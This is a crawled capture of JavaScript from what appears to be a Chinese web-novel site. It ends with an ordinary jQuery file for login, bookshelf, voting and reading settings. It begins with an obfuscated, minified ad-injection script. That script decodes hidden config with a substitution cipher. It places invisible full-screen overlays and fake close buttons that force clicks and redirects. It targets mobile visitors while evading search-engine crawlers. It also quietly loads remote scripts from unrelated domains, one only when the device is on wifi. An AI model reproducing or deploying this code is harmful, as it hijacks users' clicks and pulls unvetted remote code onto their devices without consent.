left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var jiaftpil_is_ws = jiaftpil_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.blfwx.com/js/wap.js
body_size: 8489
content:
//window.onerror=function(){return true;} 
$(function(){
	$documnetHeight = $(document).height();
    $scrollHeight = $(document).scrollTop(),//获取当前窗口距离页面顶部高度
    $windowHeight = $(window).height(),//获取当前窗口高度
    $windowWidth = $(window).width(),//获取当前窗口宽度	
	$tjImgHight = $(".index_set1 img").width();
	$(".index_set1 img").height($tjImgHight*1.25);
	$("#s1").click(function(){$(this).addClass("bg").css("color","#fff");$("#s2,#s3").removeClass("bg").css("color","#999");$(".index_set2 .s1").show();$(".index_set2 .s2,.index_set2 .s3").hide();})
	$("#s2").click(function(){$(this).addClass("bg").css("color","#fff");$("#s1,#s3").removeClass("bg").css("color","#999");$(".index_set2 .s2").show();$(".index_set2 .s1,.index_set2 .s3").hide();})
	$("#s3").click(function(){$(this).addClass("bg").css("color","#fff");$("#s1,#s2").removeClass("bg").css("color","#999");$(".index_set2 .s3").show();$(".index_set2 .s1,.index_set2 .s2").hide();})
	$("#big").click(function(){
		var fontSize = $("#content").css("font-size").replace("px","");
		if(fontSize < 26){
			$("#content").css("font-size",parseInt(fontSize)+1+'px');
			$.cookie("_17mb_fontsize",(parseInt(fontSize)-1),{path:'/',expires:365})
		}
	});
	$("#light").click(function(){if($.cookie("_17mb_light") == 'on'){light('off');}else{light('on');}});if($("#loginStatus") && $.cookie("_17mb_uid") && $.cookie("_17mb_uname")){$("#loginStatus").html('<a href="/user.php">'+$.cookie("_17mb_uname")+'</a>');}
});
function chapterset(){
	if($.cookie("_17mb_fontsize")){
		$("#content").css("font-size",$.cookie("_17mb_fontsize")+'px');
	}
	$("#small").click(function(){
		var fontSize = $("#content").css("font-size").replace("px","");
		if(fontSize > 14){
			$("#content").css("font-size",parseInt(fontSize)-1+'px');
			$.cookie("_17mb_fontsize",(parseInt(fontSize)-1),{path:'/',expires:365})
		}
	});
	
	if($.cookie("_17mb_light") == 'on'){light('on');}
	else if($.cookie("_17mb_light") == 'off'){light('off');}
	else{light('on');}
}
function light(type){
	if(type == 'on'){$("#light").removeClass().addClass("lighton");$("#chapter").removeClass('chapterbg_off').addClass('chapterbg_on');$("#light,#big,#small").css("background-color","#ccc");$(".chapter .chapterpage").css("background-color","#F2F2F2");$(".toplogin").css("background-image","url(/css/topbg.png)");$.cookie("_17mb_light","on",{path:'/',expires:365})}
	else{$("#light").removeClass().addClass("lightoff");$("#chapter").height($(document).height()).removeClass('chapterbg_on').addClass('chapterbg_off');$("#light,#big,#small").css("background-color","#333");	$(".chapter .chapterpage").css("background-color","#000");$(".toplogin").css("background-image","none");$.cookie("_17mb_light","off",{path:'/',expires:365})}
}
function toLogin(){
	var A=window.open("/api/qq/oauth/index.php","TencentLogin", "width=450,height=320,menubar=1,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1");
}
function hcheck(h){
	$(function(){$("#"+h).addClass("this")});
}
function articleinfo(aid){
	$(function(){
		$.ajax({
			type:'GET',url:'/infos.php',data:'aid='+aid,error: function(){alert()},success: function(data){var d = data.split("|");	$("#infosize").html($.trim(d[0]));$("#infovisit").html(d[1]);$("#infogoodnum").html(d[2]);$("#infovote").html(d[3]);	}
		});
	})
}

function login(){
	uname = document.getElementById("username").value;upass = document.getElementById("userpass").value;
	$(function(){
	$.ajax({
		type:'POST',url:'/login_go.php',data:"chname=" + uname + "&chpass=" + upass ,error: function(){tip("登录失败，请联系管理员！")},
		success: function(data){d = $.trim(data);
				if(d == "nodata" ){tip("请输入帐号和密码")}
				if(d == "nologin" ){tip("帐号或密码错误，登录失败");}
				if(d == "yeslogin" ){tip('登录成功，正在跳转...');	setTimeout('TimeTo("/")',2000);}
				}
			});
	})
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	
	$(function(){
	$.ajax({
		type:'POST',url:'/register_go.php',data:"uname=" + uname + "&upass=" + upass +"&uemail=" +  uemail,error: function(){tip("注册失败，请联系管理员！")},
		success: function(data){d = $.trim(data);
						if(d == "nodata"){tip("以上信息都必须输入");}
						if(d == "bigname"){	tip("用户名太长！10个中问或者30个英文以内！");}	
						if(d == "bigpass"){	tip("密码太长！16位以内！");}
						if(d == "bigemail"){tip("邮箱太长！");}	
						if(d == "emailerror"){tip("邮箱格式错误！");}
						if(d == "havename"){tip("用户名已被注册！");}
						if(d == "haveemial"){tip("邮箱已被注册！");}
						if(d == "yesregister"){tip("注册成功且登录！正在跳转");setTimeout('TimeTo("/")',2000);
						}
				}
			});
	})
	
}

function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('#sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('已加入书架');
				tip("成功加入书架");
			}
			else{
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlinfo+'")',1500);
			}
		});
}
function addbookmark(aid,cid,urlchapter){
	$.get('/ajax.php',{'addmark':'1','aid':aid,'cid':cid,'urlchapter':urlchapter},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('#sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('已加入书架');
				tip("成功加入书签");
			}
			else{
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlchapter+'")',1500);
			}
		});
}
function vote(urlinfo,aid){
	$.get('/ajax.php',{'vote':'1','aid':aid,'urlinfo':urlinfo},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				tip("投推荐票成功！");
			}
			else if(data[0]==2){
				tip("一天内只能投一次票！");
			}
			else if(data[0]==3){
				tip("未登录，正在跳转到登录页...")
				setTimeout('TimeTo("/login.php?url='+urlinfo+'")',1500);				
			}
			else{
				tip("发生错误，请联系管理员！");
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
			tip("已从书架删除！");
			
		}
	});
}
function TimeTo(url){
	window.location.href= url;
}
function tip(ps){
	$(function(){
		$("body").append('<div id="pagetip"></div><div id="tipcon">'+ps+'</div>');
		$("#pagetip").height($documnetHeight);
		$tipconHeight = $("#tipcon").height();
		$("#tipcon").css("top",($scrollHeight+($windowHeight/2)-$tipconHeight)+"px");
		$("#pagetip").show().css("opacity","0.7").click(function(){$(this).remove();$("#tipcon").remove()});
		$("#tipcon").css("opacity","0.9");
	})	
}
function history(aid){
	$(function(){
		if($.cookie("read"+aid)){
			var str = $.cookie("read"+aid);
			str = str.split("|");
			var shortid = parseInt(aid/1000);
			$("#history").html('<a href="/'+shortid+'/'+aid+'/'+str[1]+'.html" class="red">阅读到：'+str[2]+'</a>');
		}	
		else{
			$("#history").html('还没有阅读本书章节');
		}
	})
}
function read(aid,aname,cid,cname){
	$.cookie("read"+aid,aname+'|'+cid+'|'+cname,{path:'/',expires:365});
}

function popup(popupName){
    var _scrollHeight = $(document).scrollTop(),//获取当前窗口距离页面顶部高度
    _windowHeight = $(window).height(),//获取当前窗口高度
    _windowWidth = $(window).width(),//获取当前窗口宽度
    _popupHeight = popupName.height(),//获取弹出层高度
    _popupWeight = popupName.width();//获取弹出层宽度
    _posiTop = (_windowHeight - _popupHeight)/2 + _scrollHeight;
    _posiLeft = (_windowWidth - _popupWeight)/2;
    popupName.css({"left": _posiLeft + "px","top":_posiTop + "px","display":"block","z-Index":"99999999"});//设置position
}
	
//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'>这里放统计代码</div>");
}